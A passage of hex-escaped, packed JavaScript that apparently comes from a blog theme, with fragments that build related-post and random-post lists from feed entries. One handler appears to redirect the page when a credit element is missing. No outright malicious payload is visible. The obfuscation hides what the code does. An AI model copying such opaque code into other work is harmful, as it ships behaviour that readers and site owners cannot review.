x3e\x52\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x73\x3c\x52\x29\x7b\x32\x74\x3d\x52\x2d\x31\x73\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x32\x74\x3b\x31\x62\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x71\x3d\x31\x71\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x33\x42\x2f\x34\x67\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x76\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x63\x28\x74\x20\x31\x62\x3d\x30\x3b\x31\x62\x3c\x31\x73\x3b\x31\x62\x2b\x2b\x29\x7b\x55\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x55\x2b\x3d\x31\x71\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x31\x73\x7d\x29\x3b\x31\x63\x28\x74\x20\x31\x65\x3d\x30\x3b\x52\x3e\x3d\x31\x65\x3b\x31\x65\x2b\x2b\x29\x7b\x31\x76\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x55\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x65\x26\x26\x28\x31\x76\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x55\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x31\x6a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x2c\x31\x6a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x32\x78\x28\x61\x5b\x32\x34\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x31\x6a\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x33\x4e\x28\x45\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x32\x79\x5b\x61\x5b\x33\x34\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x33\x35\x5d\x7d\x7d\x2c\x33\x59\x29\x7d\x29\x3b\x32\x79\x5b\x61\x5b\x33\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x74\x20\x41\x3d\x31\x6f\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x33\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x30\x5d\x2c\x61\x5b\x34\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x2c\x61\x5b\x34\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x34\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x34\x35\x5d\x5d\x3d\x61\x5b\x34\x36\x5d\x7d\x3b\x24\x28\x45\x28\x29\x7b\x32\x78\x28\x61\x5b\x34\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x56\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2c\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x45\x28\x32\x7a\x2c\x46\x29\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x34\x61\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x34\x69\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x4b\x28\x46\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x29\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x7d\x53\x7b\x56\x20\x46\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x68\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x45\x28\x41\x2c\x4f\x29\x7b\x56\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x5a\x3d\x24\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x5a\x29\x3b\x74\x20\x31\x61\x3d\x24\x28\x61\x5b\x34\x6d\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x61\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5a\x5d\x5d\x28\x7b\x33\x4f\x3a\x61\x5b\x34\x6c\x5d\x2c\x34\x6e\x3a\x61\x5b\x32\x5d\x2c\x34\x6b\x3a\x34\x64\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x32\x4d\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x6b\x5d\x29\x5b\x61\x5b\x33\x71\x5d\x5d\x28\x7b\x33\x4c\x3a\x61\x5b\x33\x6e\x5d\x2c\x33\x6d\x3a\x61\x5b\x30\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x31\x6f\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6c\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x4f\x29\x7b\x4f\x3d\x4f\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x4f\x26\x26\x28\x4f\x3d\x31\x45\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x31\x45\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x29\x2a\x28\x4f\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x4f\x3d\x3d\x30\x26\x26\x28\x4f\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x6a\x5d\x2b\x4f\x2b\x61\x5b\x33\x66\x5d\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x31\x43\x29\x7b\x74\x20\x31\x74\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x32\x64\x3d\x61\x5b\x30\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x74\x3d\x31\x43\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x33\x64\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x67\x5d\x7d\x3b\x24\x28\x61\x5b\x32\x50\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x64\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x74\x20\x32\x66\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x32\x53\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x2c\x31\x4d\x3d\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x4b\x5d\x29\x7c\x7c\x61\x5b\x30\x5d\x3b\x4b\x28\x31\x4d\x21\x3d\x33\x46\x26\x26\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x44\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x74\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x4b\x28\x31\x4d\x5b\x61\x5b\x59\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x31\x55\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x33\x48\x5d\x2b\x32\x53\x2b\x61\x5b\x33\x4a\x5d\x2b\x32\x66\x2c\x31\x54\x3a\x61\x5b\x31\x51\x5d\x2c\x31\x4a\x3a\x61\x5b\x31\x49\x5d\x2c\x31\x48\x3a\x45\x28\x41\x29\x7b\x74\x20\x31\x61\x3d\x61\x5b\x30\x5d\x3b\x74\x20\x31\x68\x3d\x61\x5b\x39\x5d\x3b\x31\x63\x28\x74\x20\x42\x3d\x30\x3b\x42\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x31\x63\x28\x74\x20\x50\x3d\x30\x3b\x50\x3c\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x34\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x68\x5d\x29\x7b\x31\x61\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x31\x66\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x67\x7d\x7d\x3b\x74\x20\x31\x57\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x34\x32\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x6e\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x74\x20\x31\x6d\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x4b\x5d\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x3b\x74\x20\x31\x4e\x3d\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6d\x29\x3b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x55\x3d\x41\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x42\x5d\x5b\x61\x5b\x32\x55\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x2c\x61\x5b\x31\x70\x5d\x29\x3b\x74\x20\x52\x3d\x55\x7d\x53\x7b\x4b\x28\x31\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x29\x7b\x74\x20\x31\x4f\x3d\x31\x4e\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x42\x5d\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x74\x20\x52\x3d\x31\x4f\x7d\x53\x7b\x74\x20\x52\x3d\x32\x46\x7d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x32\x49\x5d\x2b\x31\x61\x2b\x61\x5b\x32\x48\x5d\x2b\x52\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x54\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x61\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x57\x2b\x61\x5b\x33\x63\x5d\x7d\x3b\x31\x68\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x61\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x57\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x68\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x33\x62\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x3b\x24\x28\x57\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x35\x4d\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x49\x7c\x35\x77\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x35\x56\x7c\x35\x4a\x7c\x35\x57\x7c\x36\x6c\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x34\x71\x7c\x36\x6b\x7c\x35\x59\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x34\x72\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x75\x7c\x35\x76\x7c\x34\x70\x7c\x35\x74\x7c\x34\x50\x7c\x35\x39\x7c\x34\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x44\x7c\x34\x45\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x36\x31\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x51\x7c\x34\x53\x7c\x36\x33\x7c\x36\x36\x7c\x34\x52\x7c\x36\x34\x7c\x35\x67\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x37\x7c\x35\x66\x7c\x34\x54\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x37\x34\x7c\x34\x56\x7c\x34\x55\x7c\x36\x78\x7c\x35\x58\x7c\x36\x7a\x7c\x36\x59\x7c\x37\x76\x7c\x36\x35\x7c\x36\x32\x7c\x36\x30\x7c\x37\x4a\x7c\x36\x38\x7c\x37\x49\x7c\x37\x48\x7c\x35\x38\x7c\x37\x47\x7c\x37\x46\x7c\x37\x44\x7c\x36\x39\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x36\x37\x7c\x37\x78\x7c\x37\x77\x7c\x37\x4e\x7c\x37\x45\x7c\x37\x50\x7c\x37\x52\x7c\x37\x51\x7c\x37\x54\x7c\x37\x57\x7c\x37\x59\x7c\x38\x61\x7c\x38\x3